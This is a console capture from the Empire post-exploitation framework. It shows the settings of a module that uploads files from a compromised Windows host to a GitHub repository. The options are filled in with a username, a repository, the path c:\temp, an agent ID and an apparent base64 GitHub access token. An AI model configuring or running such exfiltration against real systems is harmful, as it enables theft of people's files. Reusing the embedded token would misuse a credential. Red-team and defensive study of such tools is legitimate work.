 (Empire: exfiltration/Invoke_ExfilDataToGitHub) > info
Name: Invoke-ExfilDataToGitHub
Module: exfiltration/Invoke_ExfilDataToGitHub
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 3
Background: False
OutputExtension: None
Authors:
Nga Hoang <nga.hoang@nccgroup.trust>
Description:
Use this module to exfil files and data to GitHub. Requires
the pre-generation of a GitHub Personal Access Token.
Options:
Name Required Value Description
---- -------- ------- -----------
Filter False *.* Local file filter eg. *.* to get all
files or *.pdf for all pdfs
GHRepo True exfil GitHub Repository
Data False Data to write to file
GHFileName False GitHub filename eg. testfile.txt
GHUser True nnh100 GitHub Username
Recurse False True Recursively get files in subfolders
GHFilePath True testfolder GitHub filepath not including the
filename so eg. testfolder/
GHPAT True NmJlYmU0ODA1N2YxMzAwZWQy GitHub Personal Access Token
ZmM4MzZjODdhNjE5ZWI2MmEz
MDNlNw==
Agent True HXXZCMCY4CVYPCHA Agent to run module on.
LocalFilePath False c:\temp Local file path of files to upload
(Empire: exfiltration/Invoke_ExfilDataToGitHub) >